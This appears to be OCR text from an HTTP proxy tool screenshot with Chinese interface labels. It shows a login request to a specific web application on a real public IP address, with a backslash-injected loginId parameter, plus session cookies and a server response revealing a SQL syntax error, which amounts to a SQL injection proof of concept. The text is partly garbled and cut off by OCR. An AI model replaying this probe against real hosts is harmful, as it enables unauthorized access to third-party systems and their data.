 请求
Pretty 原始 \n Actions
1 GET /netinnet_xnsx_v22/do?action=teacher_login&nextCheck=check_netinnet&
practice_base_Id=netinnet&loginId=aaa\&password=admin HTTP/1.1
2 Host: 223.85.241.57:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://223.85.241.57:8090/netinnet_xnsx_v22/do?action=teacher_login&start=practice_ba
se_for_dj
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=352EA96F4519EADBEB211DCB693BBFEA; JSESSIONID=
C8DA37408A99A20544D167B88ECAC507; _SESSIONID_COOKIE_NAME=624c78f1c740a5c70613478d
10 Connection: close
11
12
Search... 没有匹配
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Pragma: No-cache
4 Cache-Control: no-cache
5 Expires: 0
6 Content-Type: text/html;charset=UTF-8
7 Content-Length: 944
8 Date: Tue, 05 Apr 2022 17:18:57 GMT
9 Connection: close
10
11 <html>
12 <head>
<title>
信息提示
</title>
<meta name='Content-Type' content='text/html;charset=UTF-8'>
</head>
13 <body>
14 <table width='340px' align='center' style='font-size:12pt;'>
15 <tr>
<th style='font-size:12pt;color:blue;'>
<span style='font-size:12pt;color:red;font-weight:bold;padding-right:5px;'>
系统提示信息
</th>
</tr>
16 <tr>
<td>
</td>
</tr>
17 <tr>
<td style='text-indent:24pt;line-height:18pt;border-top:1px solid #0000FF;bor
数据库执行错误:You have an error in your SQL syntax; check the manual that co
</td>
</tr>
18 <tr>
<td>
</td>
</tr>
19 <tr>
<td style='text-align:center;'>
<a href='http://223.85.241.57:8090/netinnet_xnsx_v22/do?action=teacher_logi
</td>
</tr>
20 </table>
Search... 没有匹配
INSPECTOR
Query Parameters (5)
Body Parameters (0)
Request Cookies (3)
Request Headers (9)
Response Headers (8)